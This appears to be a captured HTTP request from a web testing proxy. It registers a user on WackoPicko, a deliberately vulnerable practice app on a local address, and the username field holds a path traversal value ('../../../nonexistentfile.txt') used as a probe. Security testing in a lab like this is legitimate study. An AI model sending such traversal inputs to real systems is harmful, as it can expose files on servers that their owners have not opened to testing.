 Request
Pretty Raw Hex \n
1 POST /WackoPicko/users/register.php HTTP/1.1
2 Host: 192.168.1.4
3 Content-Length: 95
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.4
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.4/WackoPicko/users/register.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-US,es-419;q=0.9,es;q=0.8
13 Cookie: PHPSESSID=p4lgqi4nu1ir5gf90s483g6b40
14 Connection: keep-alive
15
16 username=../../../nonexistentfile.txt&firstname=test&lastname=TEST&password=1234&againpass=1234